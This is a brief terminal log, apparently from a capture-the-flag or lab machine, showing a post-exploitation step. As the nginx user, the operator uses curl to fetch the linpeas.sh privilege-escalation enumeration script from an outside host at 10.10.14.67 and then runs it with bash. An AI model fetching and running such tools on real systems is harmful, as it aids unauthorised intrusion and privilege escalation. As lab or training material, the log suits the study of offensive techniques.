 $ curl -XGET http://10.10.14.67:8000/linpeas.sh -o linpeas.sh
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100  317k  100  317k    0     0   944k      0 --:--:-- --:--:-- --:--:--  944k
$ ls -la
total 352
drwxr-xr-x 5 nginx nginx   4096 Mar 19 10:16 .
drwxr-xr-x 8 root  root    4096 Feb  2 15:55 ..
lrwxrwxrwx 1 root  root       9 Feb  4 12:41 .bash_history -> /dev/null
-rw-r--r-- 1 nginx nginx    127 Dec 22 05:46 .bash_logout
-rw-r--r-- 1 nginx nginx    204 Dec 22 05:46 .bash_profile
-rw-r--r-- 1 nginx nginx    551 Dec 22 05:46 .bashrc
drwx------ 3 nginx nginx   4096 Jan 15 15:55 .pki
drwx------ 2 nginx nginx   4096 Jan 15 15:53 .ssh
-rwxrwxrwx 1 nginx nginx 325018 Mar 19 10:16 linpeas.sh
drwxr-xr-x 2 nginx nginx   4096 Jan 15 15:55 log
$ ./linpeas.sh
/bin/sh: 96: ./linpeas.sh: Permission denied
$ bash linpeas.sh